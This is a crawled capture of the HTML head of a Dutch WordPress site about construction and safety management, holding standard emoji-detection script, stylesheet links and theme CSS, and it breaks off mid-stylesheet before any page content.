

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arborendement.nl/
body_size: 23693
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<title>Constructie- en veiligheidsmanagement voor industrie en bouw</title>
<link rel="alternate" type="application/rss+xml" title=" &raquo; feed" href="https://www.arborendement.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; reacties feed" href="https://www.arborendement.nl/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arborendement.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='wp-block-image-css' href='https://www.arborendement.nl/wp-includes/blocks/image/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://www.arborendement.nl/wp-includes/blocks/navigation/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-block-social-links-css' href='https://www.arborendement.nl/wp-includes/blocks/social-links/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
</style>
<link rel='stylesheet' id='wp-block-cover-css' href='https://www.arborendement.nl/wp-includes/blocks/cover/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.arborendement.nl/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.arborendement.nl/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.arborendement.nl/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.arborendement.nl/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.arborendement.nl/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.arborendement.nl/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.arborendement.nl/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.arborendement.nl/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.arborendement.nl/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.arborendement.nl/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.arborendement.nl/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='misbah-architecture-blocks-blocks-style-css' href='https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/css/blocks.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #c51b1b;--wp--preset--color--secaccent: #333333;--wp--preset--color--secondary-accent-text: #169127;--wp--preset--color--secondary: #c51b1b;--wp--preset--color--accent: #c51b1b;--wp--preset--color--accent-text: #ffffff;--wp--preset--color--secondary-accent: #555555;--wp--preset--color--hover: #c51b1b;--wp--preset--color--heading: #1D243C;--wp--preset--color--highlight: #4B5563;--wp--preset--color--body: #000000;--wp--preset--color--surface: #ffffff;--wp--preset--color--background: #ffffff;--wp--preset--color--light: #EBEEFC;--wp--preset--color--outline: #E5E7EB;--wp--preset--color--neutral: #9CA3AF;--wp--preset--color--foreground: #111827;--wp--preset--color--transparent: transparent;--wp--preset--color--current-color: currentColor;--wp--preset--color--inherit: inherit;--wp--preset--color--pure-white: #ffffff;--wp--preset--color--pure-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-gradient: linear-gradient(180deg, var(--wp--preset--color--secaccent) 82%, var(--wp--preset--color--primary) 82%);;--wp--preset--gradient--secondary-gradient: linear-gradient(0deg, var(--wp--preset--color--secaccent) 40%, var(--wp--preset--color--primary) 42%);;--wp--preset--font-size--small: clamp(14px, 1.6vw, 16px);--wp--preset--font-size--medium: clamp(16px, 1.8vw, 18px);--wp--preset--font-size--large: clamp(18px, 2.2vw, 20px);--wp--preset--font-size--x-large: clamp(24px, 3vw, 28px);--wp--preset--font-size--x-small: clamp(12px, 1.5vw, 14px);--wp--preset--font-size--xx-large: clamp(28px, 3.6vw, 36px);--wp--preset--font-size--xxx-large: clamp(36px, 4.8vw, 48px);--wp--preset--font-size--xxxx-large: clamp(48px, 7.2vw, 72px);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--barlow-condensed: "Barlow Condensed", sans-serif;--wp--preset--font-family--shantell-sans: "Shantell Sans", sans-serif;--wp--preset--font-family--amatic-sc: "Amatic SC", sans-serif;--wp--preset--font-family--poppins: "Poppins", sans-serif;--wp--preset--font-family--montserrat: "Montserrat", sans-serif;--wp--preset--font-family--open-sans: "Open Sans", sans-serif;--wp--preset--font-family--ar-one-sans: "AR One Sans", sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--xx-small: 8px;--wp--preset--spacing--x-small: 15px;--wp--preset--spacing--small: 24px;--wp--preset--spacing--medium: 32px;--wp--preset--spacing--large: 48px;--wp--preset--spacing--x-large: 64px;--wp--preset--spacing--xx-large: 96px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--font-weight--black: 900;--wp--custom--font-weight--extra-bold: 800;--wp--custom--font-weight--bold: 700;--wp--custom--font-weight--semi-bold: 600;--wp--custom--font-weight--medium: 500;--wp--custom--font-weight--regular: 400;--wp--custom--font-weight--light: 300;--wp--custom--font-weight--extra-light: 200;--wp--custom--font-weight--thin: 100;--wp--custom--line-height--initial: 1;--wp--custom--line-height--xx-small: 1.2;--wp--custom--line-height--x-small: 1.3;--wp--custom--line-height--small: 1.4;--wp--custom--line-height--medium: 1.45;--wp--custom--line-height--large: 1.6;--wp--custom--border-radius--xx-small: 4px;--wp--custom--border-radius--x-small: 6px;--wp--custom--border-radius--small: 8px;--wp--custom--border-radius--medium: 12px;--wp--custom--border-radius--large: 16px;--wp--custom--border-radius--x-large: 20px;--wp--custom--border-radius--xx-large: 24px;--wp--custom--border-radius--full: 999px;}:root { --wp--style--global--content-size: 1170px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) 